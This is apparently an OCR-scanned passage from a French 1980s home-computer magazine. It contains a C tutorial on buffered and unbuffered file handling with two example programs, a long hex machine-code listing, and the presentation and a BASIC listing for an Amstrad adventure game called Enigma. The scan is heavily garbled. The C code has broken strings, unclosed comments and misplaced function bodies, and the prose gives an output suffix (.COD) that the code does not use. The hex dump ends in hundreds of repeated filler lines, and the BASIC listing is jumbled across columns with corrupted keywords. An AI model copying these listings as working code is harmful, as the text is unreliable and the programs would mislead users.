Vous trouverez d'autres fonctions dans l'encadré n°2.

#### Un aut' p'tit prog...

Pour illustrer les fichiers non bufferisés, ce dernier programme transforme tous les caractères minuscules d'un fichier en majuscule et vice-versa puis renvoie le fichier modifié avec le suffixe .COD. On l'utilise sous Dos en tapant :  
modif coco.txt

#### Ce programme possède pas mal de limitations...

Le mois prochain, nous verrons comment traiter ces fichiers de manière plus fine en faisant par exemple de l'accès direct. D'ici là, ne détruisez pas votre disquette langage et faites en une copie avant de tester ou de modifier les programmes donnés.

J.Y. Trétout

```
~~~~~
/* moulinet.c */
~~~~~

#include <stdio.h>
#include <string.h>

#define CR 13 /* code ASCII du retour chariot */
#define LF 10 /* code ASCII du line feed */
#define TAB 9 /* code ASCII de tab */
#define SPACE 32 /* code ASCII de l'espace */
#define TAB_SIZE 5 /* nouvelle taille de la tabulation */
#define LEN_MAX 512 /* Taille maxi de chaque chaîne dans
/* les fichiers traités. Soyons larges */

main( argc, argv )
int argc;
char *argv;
{
    char nom_inp[50], nom_out[50]; /* chemin + nom du fichier
    char *ptr;
    int i, k;

    clrscr();

    if( argc <= 1 ) exit( 0 ); /* Pas de paramètres, on sort ! */
    while( --argc > 0 ) {

        strcpy( nom_inp, "+argv" );
        strcpy( nom_out, nom_inp );
        for( i = k = strlen( nom_out ); i >= k - 3; i-- )
            if( nom_out[i] == '.' ) nom_out[i] = 0;
        strcat( nom_out, ".ASC" );
        /* On a remplacé le XXX du nom du fichier

        /* d'entrée par ASC

        fichier( nom_inp, nom_out );
        fflush( stdout );
        puts( "\n\nJ'ai fini, appuyez sur une touche" );
        fflush( stdout );
        getch();
    }

    fichier( nom_inp, nom_out );
    char *nom_inp, *nom_out;
    {
        FILE *dat_inp, *dat_out;
        char input[LEN_MAX], output[LEN_MAX];

        if( ( dat_inp = fopen( nom_inp, "rb" ) ) == 0L ) { /* erreur !
            printf( "Impossible d'ouvrir %s...", nom_inp );
            return; /* su suivant */
        }
    }
}
```

```

if ( dat_out=fopen( nom_out, "wb" ) == 0L ) { /* erreur ? */
    printf( "Impossible d'ouvrir '%s...'", nom_out ); /* nettoyage */
    fclose( dat_inp );
    return ;
}

do {

    fgets( input, LEN_MAX, dat_inp );
    traite( input, output );
    fputs( output, dat_out );

} while( !feof( dat_inp ) ); /* fin du fichier ? */
fclose( dat_inp );
fclose( dat_out );

printf( "\nLe fichier '%s' a été créé.", nom_out );

/* Traite() prends la chaine inp et la recopie */
/* dans out en remplaçant les tabulations par */
/* TAB_SIZE espaces. Les caractères susceptibles */
/* de ne pas passer sur certaines imprimantes sont */
/* modifiés ou transformés en espaces. */

traite( inp, out )
register char *inp, *out;
{
    register char ch ;
    register int i ;

    while( ch = *inp++ ) {
        if( ch == TAB ) {
            for( i=0 ; i<TAB_SIZE ; ++i ) *out++ = SPACE ;
            /* remplace un TAB par TAB_SIZE espaces */

            continue ; /* force une nouvelle itération de while */
                        /* qui n'exécute pas la suite dans ce cas. */
        }

        switch( ch ) {
            case ' ':
                case 't' : break ;
                case 'a' :
                    ch = 'ä' ; break ;
                case 'w' :
                    ch = 'W' ;
        }
    }
}

```

## 2 - Fonction d'accès aux fichiers non bufferisés

Toutes ces fonction nécessitent l'inclusion de `<sys/stat.h>` et `<io.h>`

- long lseek( int handle, long offset, int whence ) ;

fonctionne comme fseek() mais renvoie directement la position atteinte à partir du début de fichier.

- int write( int handle, void \*buf, unsigned int len ) ;

va écrire len octets se trouvant à la position pointée par buf et renvoie le nombre d'octets effectivement écrits.

- int read( int handle, void \*buf, unsigned int len ) ;

va lire len octets et les place à la position pointée par buf et renvoie le nombre d'octets effectivement écrits.

Ces deux fonctions renvoient -1 en cas d'erreur, or -1 est codé de la même façon que 65535, ce qui implique qu'on ne puisse lire ou écrire plus de 65534 octets d'un coup.

FILE \*fdopen( int handle, char \*mode ) ; associe un flux au fichier décrit par handle, mode est le même que pour fopen et doit être compatible avec le précédent mode d'ouverture.

```

        ch = '\r' ; break ;
        case 'c' :
            ch = 'c' ; break ;
            /* On peut en rajouter... */

} /* fin switch */

if( ( ch < 32 || ch > 127 ) && ch != CR && ch != LF )
    *out++ = SPACE ; /* et voilà pour les controles ! */
else
    *out++ = ch ;

} /* fin while */

*out = 0 ;

}

/*.....*/
/* modif c */
/*.....*/

```

```

#include <io.h>
#include <stdio.h>
#include <fcntl.h>
#include <string.h>
#include <sys/stat.h>

main( argc, argv )
int argc ;
char **argv ;
{
    int i, k, fd_inp, fd_out ;
    char *ptr, nom_inp[50], nom_out[50] ;

    clrscr();
    if( argc > 1 ) strcpy( nom_inp, argv[1] ) ;
    else ext( 0 ) ; /* Pas de paramètres... */

    strcpy( nom_out, nom_inp );
    for( i = k = strlen( nom_out ) ; i > k - 3 ; i-- )
        if( nom_out[i] == '.' ) nom_out[i] = 0 ;
    strcat( nom_out, ".COO" );

    fd_inp = open( nom_inp, O_BINARY | O_RDONLY );
    fd_out = creat( nom_out, O_BINARY | S_IWRITE | S_IRREAD );
    /* Si on ne met pas S_IWRITE, c'est dur à effacer */
    if( fd_inp > 0 && fd_out > 0 )
    {
        unsigned int i, usize ;
        char c, *base, *ptr ;
        long size ;

        size = lseek( fd_inp, 0L, 2 ) ;
        /* renvoie la taille du fichier */
        lseek( fd_inp, 0L, 0 ) ;
        /* Ne pas oublier de repositionner le pointeur au début */
        usize = ( unsigned int ) size ;
        /* Ne marche que pour des fichiers < 64 Ko */
        ptr = base = ( char* ) malloc( size ) ;
        /* réservation de la place mémoire */
        read( fd_inp, base, usize ) ;
        /* tout dans le tampon */
        for( i=0 ; i < usize ; i++ )
        {
            c = *ptr ;
            if( c >= 'A' && c <= 'Z' ) *ptr = c - 'A' + 'a' ;
            if( c >= 'a' && c <= 'z' ) *ptr = c - 'a' + 'A' ;
            ptr++ ;
        }
        write( fd_out, base, usize ) ;
        /* tout dans le fichier */
        free( base ) ;
        /* libération mémoire */
    }

    if( fd_inp ) close( fd_inp ) ;
    if( fd_out ) close( fd_out ) ;
}

```





Table with multiple columns of numbers and letters, organized in a grid-like structure. The data appears to be a list of identifiers or codes, possibly for a programming or scheduling system. The columns are separated by spaces, and the rows are numbered sequentially from 4878 to 5284.











# OPC PROGRAMM

8588:00 34 0A 05 26 34 10 FF:25  
8589:00 86 BA 34 47 08 08:2B  
8595:77 0C BA 38 90 FE 01 CA:85  
8609:10 86 3A 46 8F CE 02 DD:0C  
8616:77 05 11 6F 63 09 86:52  
8617:46 46 8F DD 08 FE 01:71  
8618:63 2D 73 97 02 7D 08 CD:CD  
8620:73 86 21 87 91 96 C5:83  
8621:87 87 8F DD 08 FE 01:71  
8630:00 00 FE 09 C2 43 86 FD:20  
8638:6E 8F 7E 0D FE 05 D8:51  
8640:03 C5 85 DD 21 5D 8F DD:DA  
8641:00 85 DD 3E 36 8F 08:2B  
8650:21 C4 8F DD 7E 0D 8F:50:0E  
8658:DB C5 85 DD 21 8E 8F:6D  
8660:42 7E 99 09 C9 FD 21:2A  
8661:58 8F 7E 0D FE 05 D8:51  
8670:33 45 85 3E 01 32 33 8F:20  
8678:3A 4B 8F 09 C2 96 86:49  
8680:3A 36 98 01 9F CA 86:3C  
8688:21 82 51 22 42 8F C9 21:24  
8690:02 59 22 42 8F C9 3A 38:CF  
8698:79 FE 01 CA A5 86 21 A9:61  
86A0:62 22 42 8F C9 21 8F 61:82  
86A8:21 42 8F C9 47 3A 4B 8F:5E  
86B0:FE 09 CA 86 7E 6C 0C:AE  
86B8:C9 78 C6 96 C9 96 97 3A:73  
86C0:4B 8F FE 09 C8 96 8F C9:46  
86C8:21 42 8F C9 47 3A 4B 8F:5E  
86D0:00 CD DC 86 11 11 09 DD:4C  
86D8:19 10 F3 C9 DD 7E 0D 7E:0F  
86E0:80 C5 DD 7E 0E FE 09 C2:CF  
86E8:92 8F DD 7E 0D FE 05 D8:51  
86F0:82 02 87 DD 7E 0D D6 03 DD:4D  
86F8:77 05 8F FE 64 DD 08 08:2B  
8700:FE C9 DD 7E 0E C6 83 DD:7F  
8708:00 8F FE 09 C8 96 8F C9:46  
8710:FF C9 AF 32 48 8F 8E 01:79  
8718:32 38 98 32 33 90 3A 44:DE  
8720:8F CE FC 9C DA 2D 82 3B:85  
8728:8F CE FC 9C DA 2D 82 3B:85  
8730:FE 01 CA 47 87 3A 99 30:3F  
8738:3C 9F 8F CA 47 87 32 3F:8F  
8740:FE 01 CA 47 87 32 3F:8F  
8748:9C C9 85 7E CD AD 8C 1E:C7  
8750:FE 8C 84 C8 3A BC 3A 48:D1  
8758:8F CE FE 85 C2 4D 87 81:85  
8760:91 01 00 00 00 00 00 00:00  
8768:00 CD 4A 57 AF 32 8F 29:08  
8770:21 C9 00 00 25 8F 01 C9:2E  
8778:54 59 22 42 8F C9 3A 4A:3A  
8780:54 59 22 42 8F C9 3A 4A:3A  
8788:C9 91 06 01 3A 3A 90 FE:AE  
8790:00 CD 4A 57 AF 32 8F 29:08  
8798:21 C9 00 00 25 8F 01 C9:2E  
8800:8F 8E 8E 3E 3E 3E 3E 3E:3E  
8808:4A 48 32 38 90 3E 01 32:8E  
8810:33 90 3A 46 8F 0D FE 85:A3  
8818:32 46 8F 0D FE 85 A3:DD  
8820:46 8F 0D FE 85 A3:DD  
8828:CD 3C 7D 3E 42 CD 1E 8B:C5  
8830:DD C2 8E 37 3A 49 FE 09:8E  
8838:00 58 8A 47 8F CE 03:19  
8848:32 47 8F CD 82 7C 01 93:10  
8850:06 96 92 CD 3C 7D 3E 37:3F  
8858:00 8E 8E 3E 3E 3E 3E 3E:3E  
8860:49 8F FE 09 C2 8F 8A 3A:95  
8868:3A 90 FE 09 CA 58 8E 08:2B  
8870:82 7C C1 19 D6 06 85 C5:98  
8878:00 8E 8E 3E 3E 3E 3E 3E:3E  
8880:02 5F 5E 3A 49 8F 09:61  
8888:02 38 88 3A 3A 90 FE 09:DC  
8890:00 58 8A 47 8F CE 03:19  
8898:00 8E 8E 3E 3E 3E 3E 3E:3E  
8900:DA 3A 2D 79 FE 01 CA 51:83  
8908:8E 21 8A 91 06 01 3A 47:CE  
8910:87 AF 32 3A 90 C3 57 8E:8E  
8918:51 CD 8E 37 3A 49 FE 09:8E  
8920:00 CD 8D 8E FA CD 8D 8E:FD  
8928:96 FA CD 8D 96 FA CD 34:8A  
8930:8D C5 DD 7E 0D FE 05 D8:51  
8938:90 96 05 DD 7E 0D 9A:7D  
8940:89 08 09 0E 9A 01 DD 77 09:88  
8948:00 34 FF DD 2B 18 DC DD:59  
8950:00 8E 8E 3E 3E 3E 3E 3E:3E  
8958:00 8E 8E 3E 3E 3E 3E 3E:3E  
8960:00 8E 8E 3E 3E 3E 3E 3E:3E  
8968:00 8E 8E 3E 3E 3E 3E 3E:3E  
8970:00 8E 8E 3E 3E 3E 3E 3E:3E  
8978:00 8E 8E 3E 3E 3E 3E 3E:3E  
8980:00 8E 8E 3E 3E 3E 3E 3E:3E  
8988:00 8E 8E 3E 3E 3E 3E 3E:3E  
8990:00 8E 8E 3E 3E 3E 3E 3E:3E  
8998:00 8E 8E 3E 3E 3E 3E 3E:3E  
9000:00 8E 8E 3E 3E 3E 3E 3E:3E  
9008:00 8E 8E 3E 3E 3E 3E 3E:3E  
9010:00 8E 8E 3E 3E 3E 3E 3E:3E  
9018:00 8E 8E 3E 3E 3E 3E 3E:3E  
9020:00 8E 8E 3E 3E 3E 3E 3E:3E  
9028:00 8E 8E 3E 3E 3E 3E 3E:3E  
9030:00 8E 8E 3E 3E 3E 3E 3E:3E  
9038:00 8E 8E 3E 3E 3E 3E 3E:3E  
9040:00 8E 8E 3E 3E 3E 3E 3E:3E  
9048:00 8E 8E 3E 3E 3E 3E 3E:3E  
9050:00 8E 8E 3E 3E 3E 3E 3E:3E  
9058:00 8E 8E 3E 3E 3E 3E 3E:3E  
9060:00 8E 8E 3E 3E 3E 3E 3E:3E  
9068:00 8E 8E 3E 3E 3E 3E 3E:3E  
9070:00 8E 8E 3E 3E 3E 3E 3E:3E  
9078:00 8E 8E 3E 3E 3E 3E 3E:3E  
9080:00 8E 8E 3E 3E 3E 3E 3E:3E  
9088:00 8E 8E 3E 3E 3E 3E 3E:3E  
9090:00 8E 8E 3E 3E 3E 3E 3E:3E  
9098:00 8E 8E 3E 3E 3E 3E 3E:3E  
9100:00 8E 8E 3E 3E 3E 3E 3E:3E  
9108:00 8E 8E 3E 3E 3E 3E 3E:3E  
9110:00 8E 8E 3E 3E 3E 3E 3E:3E  
9118:00 8E 8E 3E 3E 3E 3E 3E:3E  
9120:00 8E 8E 3E 3E 3E 3E 3E:3E  
9128:00 8E 8E 3E 3E 3E 3E 3E:3E  
9130:00 8E 8E 3E 3E 3E 3E 3E:3E  
9138:00 8E 8E 3E 3E 3E 3E 3E:3E  
9140:00 8E 8E 3E 3E 3E 3E 3E:3E  
9148:00 8E 8E 3E 3E 3E 3E 3E:3E  
9150:00 8E 8E 3E 3E 3E 3E 3E:3E  
9158:00 8E 8E 3E 3E 3E 3E 3E:3E  
9160:00 8E 8E 3E 3E 3E 3E 3E:3E  
9168:00 8E 8E 3E 3E 3E 3E 3E:3E  
9170:00 8E 8E 3E 3E 3E 3E 3E:3E  
9178:00 8E 8E 3E 3E 3E 3E 3E:3E  
9180:00 8E 8E 3E 3E 3E 3E 3E:3E  
9188:00 8E 8E 3E 3E 3E 3E 3E:3E  
9190:00 8E 8E 3E 3E 3E 3E 3E:3E  
9198:00 8E 8E 3E 3E 3E 3E 3E:3E  
9200:00 8E 8E 3E 3E 3E 3E 3E:3E  
9208:00 8E 8E 3E 3E 3E 3E 3E:3E  
9210:00 8E 8E 3E 3E 3E 3E 3E:3E  
9218:00 8E 8E 3E 3E 3E 3E 3E:3E  
9220:00 8E 8E 3E 3E 3E 3E 3E:3E  
9228:00 8E 8E 3E 3E 3E 3E 3E:3E  
9230:00 8E 8E 3E 3E 3E 3E 3E:3E  
9238:00 8E 8E 3E 3E 3E 3E 3E:3E  
9240:00 8E 8E 3E 3E 3E 3E 3E:3E  
9248:00 8E 8E 3E 3E 3E 3E 3E:3E  
9250:00 8E 8E 3E 3E 3E 3E 3E:3E  
9258:00 8E 8E 3E 3E 3E 3E 3E:3E  
9260:00 8E 8E 3E 3E 3E 3E 3E:3E  
9268:00 8E 8E 3E 3E 3E 3E 3E:3E  
9270:00 8E 8E 3E 3E 3E 3E 3E:3E  
9278:00 8E 8E 3E 3E 3E 3E 3E:3E  
9280:00 8E 8E 3E 3E 3E 3E 3E:3E  
9288:00 8E 8E 3E 3E 3E 3E 3E:3E  
9290:00 8E 8E 3E 3E 3E 3E 3E:3E  
9298:00 8E 8E 3E 3E 3E 3E 3E:3E  
9300:00 8E 8E 3E 3E 3E 3E 3E:3E  
9308:00 8E 8E 3E 3E 3E 3E 3E:3E  
9310:00 8E 8E 3E 3E 3E 3E 3E:3E  
9318:00 8E 8E 3E 3E 3E 3E 3E:3E  
9320:00 8E 8E 3E 3E 3E 3E 3E:3E  
9328:00 8E 8E 3E 3E 3E 3E 3E:3E  
9330:00 8E 8E 3E 3E 3E 3E 3E:3E  
9338:00 8E 8E 3E 3E 3E 3E 3E:3E  
9340:00 8E 8E 3E 3E 3E 3E 3E:3E  
9348:00 8E 8E 3E 3E 3E 3E 3E:3E  
9350:00 8E 8E 3E 3E 3E 3E 3E:3E  
9358:00 8E 8E 3E 3E 3E 3E 3E:3E  
9360:00 8E 8E 3E 3E 3E 3E 3E:3E  
9368:00 8E 8E 3E 3E 3E 3E 3E:3E  
9370:00 8E 8E 3E 3E 3E 3E 3E:3E  
9378:00 8E 8E 3E 3E 3E 3E 3E:3E  
9380:00 8E 8E 3E 3E 3E 3E 3E:3E  
9388:00 8E 8E 3E 3E 3E 3E 3E:3E  
9390:00 8E 8E 3E 3E 3E 3E 3E:3E  
9398:00 8E 8E 3E 3E 3E 3E 3E:3E  
9400:00 8E 8E 3E 3E 3E 3E 3E:3E  
9408:00 8E 8E 3E 3E 3E 3E 3E:3E  
9410:00 8E 8E 3E 3E 3E 3E 3E:3E  
9418:00 8E 8E 3E 3E 3E 3E 3E:3E  
9420:00 8E 8E 3E 3E 3E 3E 3E:3E  
9428:00 8E 8E 3E 3E 3E 3E 3E:3E  
9430:00 8E 8E 3E 3E 3E 3E 3E:3E  
9438:00 8E 8E 3E 3E 3E 3E 3E:3E  
9440:00 8E 8E 3E 3E 3E 3E 3E:3E  
9448:00 8E 8E 3E 3E 3E 3E 3E:3E  
9450:00 8E 8E 3E 3E 3E 3E 3E:3E  
9458:00 8E 8E 3E 3E 3E 3E 3E:3E  
9460:00 8E 8E 3E 3E 3E 3E 3E:3E  
9468:00 8E 8E 3E 3E 3E 3E 3E:3E  
9470:00 8E 8E 3E 3E 3E 3E 3E:3E  
9478:00 8E 8E 3E 3E 3E 3E 3E:3E  
9480:00 8E 8E 3E 3E 3E 3E 3E:3E  
9488:00 8E 8E 3E 3E 3E 3E 3E:3E  
9490:00 8E 8E 3E 3E 3E 3E 3E:3E  
9498:00 8E 8E 3E 3E 3E 3E 3E:3E  
9500:00 8E 8E 3E 3E 3E 3E 3E:3E  
9508:00 8E 8E 3E 3E 3E 3E 3E:3E  
9510:00 8E 8E 3E 3E 3E 3E 3E:3E  
9518:00 8E 8E 3E 3E 3E 3E 3E:3E  
9520:00 8E 8E 3E 3E 3E 3E 3E:3E  
9528:00 8E 8E 3E 3E 3E 3E 3E:3E  
9530:00 8E 8E 3E 3E 3E 3E 3E:3E  
9538:00 8E 8E 3E 3E 3E 3E 3E:3E  
9540:00 8E 8E 3E 3E 3E 3E 3E:3E  
9548:00 8E 8E 3E 3E 3E 3E 3E:3E  
9550:00 8E 8E 3E 3E 3E 3E 3E:3E  
9558:00 8E 8E 3E 3E 3E 3E 3E:3E  
9560:00 8E 8E 3E 3E 3E 3E 3E:3E  
9568:00 8E 8E 3E 3E 3E 3E 3E:3E  
9570:00 8E 8E 3E 3E 3E 3E 3E:3E  
9578:00 8E 8E 3E 3E 3E 3E 3E:3E  
9580:00 8E 8E 3E 3E 3E 3E 3E:3E  
9588:00 8E 8E 3E 3E 3E 3E 3E:3E  
9590:00 8E 8E 3E 3E 3E 3E 3E:3E  
9598:00 8E 8E 3E 3E 3E 3E 3E:3E  
9600:00 8E 8E 3E 3E 3E 3E 3E:3E  
9608:00 8E 8E 3E 3E 3E 3E 3E:3E  
9610:00 8E 8E 3E 3E 3E 3E 3E:3E  
9618:00 8E 8E 3E 3E 3E 3E 3E:3E  
9620:00 8E 8E 3E 3E 3E 3E 3E:3E  
9628:00 8E 8E 3E 3E 3E 3E 3E:3E  
9630:00 8E 8E 3E 3E 3E 3E 3E:3E  
9638:00 8E 8E 3E 3E 3E 3E 3E:3E  
9640:00 8E 8E 3E 3E 3E 3E 3E:3E  
9648:00 8E 8E 3E 3E 3E 3E 3E:3E  
9650:00 8E 8E 3E 3E 3E 3E 3E:3E  
9658:00 8E 8E 3E 3E 3E 3E 3E:3E  
9660:00 8E 8E 3E 3E 3E 3E 3E:3E  
9668:00 8E 8E 3E 3E 3E 3E 3E:3E  
9670:00 8E 8E 3E 3E 3E 3E 3E:3E  
9678:00 8E 8E 3E 3E 3E 3E 3E:3E  
9680:00 8E 8E 3E 3E 3E 3E 3E:3E  
9688:00 8E 8E 3E 3E 3E 3E 3E:3E  
9690:00 8E 8E 3E 3E 3E 3E 3E:3E  
9698:00 8E 8E 3E 3E 3E 3E 3E:3E  
9700:00 8E 8E 3E 3E 3E 3E 3E:3E  
9708:00 8E 8E 3E 3E 3E 3E 3E:3E  
9710:00 8E 8E 3E 3E 3E 3E 3E:3E  
9718:00 8E 8E 3E 3E 3E 3E 3E:3E  
9720:00 8E 8E 3E 3E 3E 3E 3E:3E  
9728:00 8E 8E 3E 3E 3E 3E 3E:3E  
9730:00 8E 8E 3E 3E 3E 3E 3E:3E  
9738:00 8E 8E 3E 3E 3E 3E 3E:3E  
9740:00 8E 8E 3E 3E 3E 3E 3E:3E  
9748:00 8E 8E 3E 3E 3E 3E 3E:3E  
9750:00 8E 8E 3E 3E 3E 3E 3E:3E  
9758:00 8E 8E 3E 3E 3E 3E 3E:3E  
9760:00 8E 8E 3E 3E 3E 3E 3E:3E  
9768:00 8E 8E 3E 3E 3E 3E 3E:3E  
9770:00 8E 8E 3E 3E 3E 3E 3E:3E  
9778:00 8E 8E 3E 3E 3E 3E 3E:3E  
9780:00 8E 8E 3E 3E 3E 3E 3E:3E  
9788:00 8E 8E 3E 3E 3E 3E 3E:3E  
9790:00 8E 8E 3E 3E 3E 3E 3E:3E  
9798:00 8E 8E 3E 3E 3E 3E 3E:3E  
9800:00 8E 8E 3E 3E 3E 3E 3E:3E  
9808:00 8E 8E 3E 3E 3E 3E 3E:3E  
9810:00 8E 8E 3E 3E 3E 3E 3E:3E  
9818:00 8E 8E 3E 3E 3E 3E 3E:3E  
9820:00 8E 8E 3E 3E 3E 3E 3E:3E  
9828:00 8E 8E 3E 3E 3E 3E 3E:3E  
9830:00 8E 8E 3E 3E 3E 3E 3E:3E  
9838:00 8E 8E 3E 3E 3E 3E 3E:3E  
9840:00 8E 8E 3E 3E 3E 3E 3E:3E  
9848:00 8E 8E 3E 3E 3E 3E 3E:3E  
9850:00 8E 8E 3E 3E 3E 3E 3E:3E  
9858:00 8E 8E 3E 3E 3E 3E 3E:3E  
9860:00 8E 8E 3E 3E 3E 3E 3E:3E  
9868:00 8E 8E 3E 3E 3E 3E 3E:3E  
9870:00 8E 8E 3E 3E 3E 3E 3E:3E  
9878:00 8E 8E 3E 3E 3E 3E 3E:3E  
9880:00 8E 8E 3E 3E 3E 3E 3E:3E  
9888:00 8E 8E 3E 3E 3E 3E 3E:3E  
9890:00 8E 8E 3E 3E 3E 3E 3E:3E  
9898:00 8E 8E 3E 3E 3E 3E 3E:3E  
9900:00 8E 8E 3E 3E 3E 3E 3E:3E  
9908:00 8E 8E 3E 3E 3E 3E 3E:3E  
9910:00 8E 8E 3E 3E 3E 3E 3E:3E  
9918:00 8E 8E 3E 3E 3E 3E 3E:3E  
9920:00 8E 8E 3E 3E 3E 3E 3E:3E  
9928:00 8E 8E 3E 3E 3E 3E 3E:3E  
9930:00 8E 8E 3E 3E 3E 3E 3E:3E  
9938:00 8E 8E 3E 3E 3E 3E 3E:3E  
9940:00 8E 8E 3E 3E 3E 3E 3E:3E  
9948:00 8E 8E 3E 3E 3E 3E 3E:3E  
9950:00 8E 8E 3E 3E 3E 3E 3E:3E  
9958:00 8E 8E 3E 3E 3E 3E 3E:3E  
9960:00 8E 8E 3E 3E 3E 3E 3E:3E  
9968:00 8E 8E 3E 3E 3E 3E 3E:3E  
9970:00 8E 8E 3E 3E 3E 3E 3E:3E  
9978:00 8E 8E 3E 3E 3E 3E 3E:3E  
9980:00 8E 8E 3E 3E 3E 3E 3E:3E  
9988:00 8E 8E 3E 3E 3E 3E 3E:3E  
9990:00 8E 8E 3E 3E 3E 3E 3E:3E  
9998:00 8E 8E 3E 3E 3E 3E 3E:3E  
10000:00 8E 8E 3E 3E 3E 3E 3E:3E






# L'énigme du siècle

## ENIGMA

*Jeu d'aventure ou de réflexion? Allez savoir... Le fait est qu'il pose la vraie, l'ultime question: qui est Enigma?*



## Sauvegarde

Sauvez sous le nom ENIGMA le programme Basic. Entrez ensuite par *Amsaisie V.2* en vous reportant à son mode d'emploi, le second listing de code hexadécimal. Spécifiez 9000 comme adresse de début et sauvez le langage machine sous le nom ENIGME. Si vous ne souhaitez pas saisir en une seule fois la totalité des codes, morcelez votre travail en créant plusieurs fichiers (E1, E2, etc.). Ces derniers devront ultérieurement être chargés à la suite (LOAD "E1": LOAD "E2", etc.) après un MEMORY &8FFF et sauvegardés ainsi dans un fichier unique: SAVE "ENIGME", b, &9000, &1127

Claude Le Mouleux

Dans un immeuble imposant de cinquante étages, le joueur doit rassembler une dizaine d'éléments afin de résoudre l'énigme. En fait d'éléments, dix phrases sibyllines qui s'obtiennent en souduyant de grands ordinateurs par l'offre d'objets récoltés un peu partout dans l'édifice. Chaque machine exige trois objets bien précis contre l'affichage d'un des messages. Un maximum de sept objets peut être transporté et les échanges sont possibles. Toutes les actions, déplacements et sélections s'effectuent par le joystick.

Avouons que la solution est particulièrement tordue. Qui osera relever le défi?

10 REM :	[1736]	38,36	560 NEXT h	[372]
20 REM :	[419]	280 SYMBOL 242,69,69,69,69,69,69,69	570 FOR h=1 TO 59:eta(h,11):=x=1 [3748]	
30 REM :	[1984]	69,69	NT(ND*29)-1:eta(h,12):=x:NEXT	
40 REM :	[419]	290 MEMORY &8FF	580 FOR h=1 TO 12	[862]
50 REM :	[1736]	300 LOAD "ENIGME.BIN",&9000	590 x=INT(ND*59)+1:IF eta(x,1)<>	[2442]
60 SYMBOL AFTER 200	[1432]	310 REM :	0 THEN 590 ELSE eta(x,8)=1	
70 SYMBOL 221,24,34,69,69,126,126	[2288]	320 REM :	690 x=INT(ND*59)+1:IF eta(x,1)<>	[3640]
255,255	[419]	330 REM :	0 THEN 690 ELSE eta(x,9)=1	
80 SYMBOL 222,69,69,69,69,69,69,69	[1979]	340 REM :	610 x=INT(ND*59)+1:IF eta(x,1)<>	[2310]
9,69		350 REM :	0 THEN 610 ELSE eta(x,10)=1	
90 SYMBOL 223,69,69,69,69,69,69,69	[2474]	360 MODE 0:RESTORE 370:FOR h=0 TO	620 x=INT(ND*59)+1:eta(x,12)+1:1:1: [3781]	
9,69		45 READ a:INK h,a:NEXT BORDER 0	=INT(ND*59)+1:eta(x,12)+1:NEXT	
100 SYMBOL 224,255,255,126,126,69	[1663]	370 DATA 0,3,6,16,9,18,13,1,2,11,	630 REM :	[1736]
69,24,24		45,25,26,4,7,8	640 REM :	[419]
110 SYMBOL 225,16,16,48,48,127,12	[2793]	380 DEF FN po(x,y):=&C999+(y-1)*80	650 REM :	DESSIN DU DECOR :
7,255,255		+&C-1*2	660 REM :	[419]
120 SYMBOL 226,255,255,127,127,48	[2024]	390 OSUB 2099:REM PRESENTATION	670 REM :	[1736]
48,16,16		400 OSUB 2439:REM EXPLICATIONS	680 PLOT -10,-1,10:TAG:FOR h=278 T	[4912]
130 SYMBOL 227,8,8,12,12,254,254,	[2216]	410 FOR h=0 TO 3:sp(h,1)=&894+(1	0 480 STR=16:MOVE 592,h:PRINT CR	ES(29):NEXT TAGOFF
255,255		24*):NEXT a:1=RD55	690 PEN 18:LOCATE 19,9:PRINT CHR\$	[8422]
140 SYMBOL 228,255,255,254,254,12	[1943]	420 DIM obj(29):FOR h=0 TO 19:obj	(214)+CHR\$(215):FOR h=19 TO 14:LO	CATE 29:h:PRINT CHR\$(289):NEXT:LO
12,8,8		430 DIM tex\$(39):RESTORE 2339:tex	CATE 19,15:PRINT CHR\$(131)+CHR\$(1	31)
150 SYMBOL 229,9,117,87,87,85,117	[1796]	=	700 PLOT -10,-10,-1,5:TAG:=1:FOR h=	[5734]
9,9		440 tex=tx+1:READ tex\$(tex):IF t	12 TO 440:STEP 48:ORIGIN h,48:MOV	E h,16:PRINT CHR\$(228*x):x=x+1:M
160 SYMBOL 230,16,16,9,56,56,56,5	[1792]	ext(tex)="X": THEN 459 ELSE 449	OVE h,0:PRINT CHR\$(228*x):x=x+1	
9,9,9		459 cr=CHR\$(22)+CHR\$(1)+nr\$:CHR\$	710 NEXT TAGOFF:ORIGIN 0,0	[1837]
170 SYMBOL 231,127,67,71,79,95,95	[2537]	(22)+CHR\$(0)	720 DATA 1,17,28,1,29,29,1,2,17,1	[3964]
95,95		(23)+CHR\$(0)	5,17,1,17,4,29,17,4,1,2,17,1,4	
180 SYMBOL 232,95,87,95,95,94,1	[1539]	460 l=tx+1:ENT 1,199,2,2:ENV 1,199		
92		3,1		
190 SYMBOL 233,248,8,28,8,9,255,1	[1862]	490 DIM eta(59,12):RANDOMIZE TIME		
89,219		:FOR h=1 TO 19		
200 SYMBOL 234,231,255,231,255,25	[2766]	590 x=INT(ND*59)+1:IF eta(x,1)<>		
5,255,255,255		0 THEN 590 ELSE eta(x,1)=h		
210 SYMBOL 235,34,39,34,114,34,8,	[2403]	510 NEXT:FOR h=1 TO 59:IF eta(h,1)		
255,189		=0 THEN 530		
220 SYMBOL 236,219,231,255,231,25	[2986]	520 FOR g=2 TO 4:x=INT(ND*29)+1:		
9,255,255,255		eta(h,g):=x:NEXT g		
230 SYMBOL 237,119,119,68,9,221,2	[1590]	530 NEXT h		
21,17,9		540 FOR h=1 TO 59:IF eta(h,1)<>		
240 SYMBOL 238,9,136,51,9,9,34,2	[2424]	550 FOR g=0 TO 10:x=INT(ND*29)+1:		
9,9,9		eta(h,g):=x:NEXT g		
250 SYMBOL 239,24,16,8,24,24,16,8	[2214]	560 NEXT h		
24		570 PLOT x1+4*(1-1)*32,y1+3:NE		
260 SYMBOL 240,24,69,36,36,36,36,	[2191]	XT		
36,36		780 RETURN		
270 SYMBOL 241,36,36,36,36,36,36,	[2339]	790 PLOT x1+4,y1+2,1:DRAW x1+4,y		[555]
		1+2-(1-1)*16		[2465]



```

890 PLOT xl.y1+2.e2: DRAW xl.y1+2- (1096)
(1) 114
818 RETURN (555)
820 LOCATE 1.1:PRINT TRS:POR h=1 (4982)
TO 18:POR h:LOCATE h,7:PRINT CHR$
(13) LOCATE h,15:PRINT CHR$(13)
830 POR 2:LOCATE h,7:PRINT CHR$(2 (5246)
(8)) LOCATE h,15:PRINT CHR$(238) H
EXIT:PRINT
840 IF POR h=2 TO 14:LOCATE h,h:PRINT (5129)
T CHR$ (133):NEXT POR h+FOR h=8 T
O 18:LOCATE 12,h:PRINT CHR$(149):
NEXT
841 IF ETA(flo.11)<9 THEN PLOT 14 (4209)
212,19: DRAW 48,212:PLOT 14,248:D
RAM 48,248
